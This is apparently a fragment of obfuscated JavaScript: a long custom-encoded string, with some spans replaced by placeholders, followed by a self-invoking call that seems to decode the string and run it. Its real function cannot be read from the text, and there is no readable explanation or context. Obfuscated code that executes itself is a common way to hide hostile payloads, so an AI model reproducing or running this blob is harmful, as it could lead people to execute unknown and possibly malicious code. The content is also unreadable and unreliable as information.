or5PoroDor7roro/oroDor4Por47or5HoroDoro7orpzor4Xor4Tor7zor4Doro/oroDhiY/hiZnhiYjhib3hiYjhiYjhiY7hiZXhiZ7hiYnhiYjhiZnoroDorovor4Loro/orpfor5/orpTor4LorpLoro7oro7or7roro/or4Doro/oroDvjZ7vjZHvjZzvjY7vjY7oroDorovor4Loro/orpfor5/orpXorpPor4LorpHoro7oro7orovor4XorpToro7orpzor4Xor4Tor7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or4Xor4Xoro7orpzor4Xor4Tor7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or4Xor4Doro7orpzor4Xor4Tor7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or4Xor4boro7orpzor5ror4Lor4vor5Tor4Lorofor47or4Horo/or4XorpXoro7or5zor47or4Horo/or4XorpPorprorpror4Doro/oroDvg57vg5noroDorovor4Loro/orpfor5/orpXorpXorpDorpLoro7oro7or5vor5vor4XorpPorprorproroDor5Lor4zoroDoro7or5zor4XorpLorproroDovobovpfovp7ov6Xor7vor5/orpXorpforpvoroDorozor4Doro/[base64]/orpfor5/orpborpTorp/orpToro7oro7orozoroDorpnoroDorozor4vor4jor4Tor4bor5Por47or4jor4nor7zoroDor4/or4jor5Tor5Por4nor4bor4ror4LoroDor7rorozoroDorpvorojoroDorozor4Doro/[base64]/[base64]/6K+W6K+k6K+X6K+U6K+N6K+y6K+/6K6Q6K+Q6K+S6K+T6K+r6K+/[base64]'));c();}();